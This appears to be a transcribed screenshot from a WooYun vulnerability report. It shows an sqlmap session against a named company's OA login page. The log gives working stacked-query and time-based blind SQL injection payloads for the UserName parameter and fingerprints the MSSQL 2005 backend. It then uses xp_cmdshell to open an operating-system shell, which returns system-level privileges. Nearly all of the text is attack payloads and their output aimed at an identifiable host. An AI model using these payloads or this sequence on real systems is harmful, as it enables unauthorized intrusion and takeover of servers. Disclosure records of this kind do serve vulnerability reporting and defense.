 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://oa.colorful.cn/c6/jhsoft.web.logi...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserName (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flag=getEmail&UserName=admin'); WAITFOR DELAY '0:0:6'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flag=getEmail&UserName=admin') WAITFOR DELAY '0:0:6'--
---
[15:31:03] [INFO] testing Microsoft SQL Server
[15:31:03] [INFO] confirming Microsoft SQL Server
[15:31:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:31:03] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:31:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
D:\Program
[15:36:07] [ERROR] invalid character detected. retrying..
[15:36:07] [WARNING] increasing time delay to 7 seconds
Files\Microsoft SQL Se
[15:46:43] [ERROR] invalid character detected. retrying..
[15:46:43] [WARNING] increasing time delay to 8 seconds
rver\MSSQL.1\MSSQL\LOG\ERRORLOG
[16:01:34] [INFO] testing if current user is DBA
[16:01:34] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[16:01:49] [INFO] xp_cmdshell extended procedure is available
[16:01:49] [INFO] testing if xp_cmdshell extended procedure is usable
[16:03:10] [INFO] xp_cmdshell extended procedure is usable
[16:03:10] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:03:10] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[16:04:30] [INFO] retrieved: 2
[16:04:47] [INFO] retrieved: nt authority\s
www.wooyun.org